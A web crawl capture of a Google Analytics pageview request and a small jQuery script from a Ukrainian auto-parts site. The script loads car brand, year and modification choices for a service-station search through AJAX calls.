request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=740935020&t=pageview&_s=1&dl=https%3A%2F%2Feuropart.com.ua%2Fparts%2Farticle%2FRD296%2Fbrand%2FFARE%2BSA%2F&ul=en-us%40posix&dt=FARE%20SA%20RD296%20N%2FA&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=509846436&gjid=1194553578&cid=1917407425.1769104911&tid=UA-38525822-1&_gid=1747619715.1769104911&_r=1&_slc=1&z=1454261022
body_size: -450
content:
2,cG-06R8GQ6NHJ

--- FILE ---
content_type: application/javascript
request_url: https://europart.com.ua/media/js/sto.js?version=8.5.280817
body_size: 307
content:
function searchGetYears(get_data_from_form){
    $('#wt_sto_step1').show();
    var auto_brand = jQuery('#list_of_sto_auto_brands').val();

    var url = '/sto/?action=searchGetYears&auto_brand='+auto_brand+'';
    if (get_data_from_form == 1){
        url = url + '&postajax';
    }

    ajax(url, function (answer){
        $('#result_sto_step1').html(answer);
        $(".chosen-select").chosen({no_results_text: "Oops, nothing found!"});
        $('#wt_sto_step1').hide();
    });
}

function searchGetMods(get_data_from_form){
    $('#wt_sto_step2').show();
    var auto_brand = jQuery('#list_of_sto_auto_brands').val();
    var auto_year = jQuery('#list_of_sto_auto_years').val();

    var url = '/sto/?action=searchGetMods&auto_brand='+auto_brand+'&auto_year='+auto_year;
    if (get_data_from_form == 1){
        url= '/sto/?action=searchGetMods&auto_brand='+auto_brand+'&postajax'+'&auto_year='+auto_year;
    }

    ajax(url, function (answer){
        $('#result_sto_step2').html(answer);
        $(".chosen-select").chosen({no_results_text: "Oops, nothing found!"});
        $('#wt_sto_step2').hide();
    });
}

function get_list_of_sto_auto_modifications(get_data_from_form){
    $('#wt_sto_step3').show();
    var auto_type_vehicle = jQuery('#list_of_sto_auto_type_vehicles').val();
    var auto_brand = jQuery('#list_of_sto_auto_brands').val();
    var auto_model = jQuery('#list_of_sto_auto_models').val();
    var auto_year = jQuery('#list_of_sto_auto_years').val();

    var url = '/sto/?action=searchGetTypes&auto_type_vehicle='+auto_type_vehicle+'&auto_brand='+auto_brand+'&auto_model='+auto_model+'&auto_year='+auto_year;
    if (get_data_from_form == 1){
        url = url + '&postajax';
    }

    ajax(url, function (answer){
        $('#result_sto_step3').html(answer);
        $(".chosen-select").chosen({no_results_text: "Oops, nothing found!"});
        $('#wt_sto_step3').hide();
    });
}
